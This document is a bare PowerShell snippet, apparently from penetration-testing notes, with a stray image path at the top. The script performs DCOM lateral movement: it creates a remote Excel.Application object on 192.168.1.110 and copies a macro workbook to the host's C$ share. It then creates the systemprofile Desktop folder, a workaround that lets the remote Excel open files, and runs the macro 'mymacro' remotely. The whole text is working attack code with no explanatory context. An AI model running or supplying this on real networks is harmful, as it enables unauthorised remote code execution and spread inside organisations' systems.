 $com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application", "192
.168.1.110"))
$LocalPath = "C:\Users\jeff_admin.corp\myexcel.xls"
$RemotePath = "\\192.168.1.110\c$\myexcel.xls"
[System.IO.File]::Copy($LocalPath, $RemotePath, $True)
$Path = "\\192.168.1.110\c$\Windows\sysWOW64\config\systemprofile\Desktop"
$temp = [system.io.directory]::createDirectory($Path)
$Workbook = $com.Workbooks.Open("C:\myexcel.xls")
$com.Run("mymacro")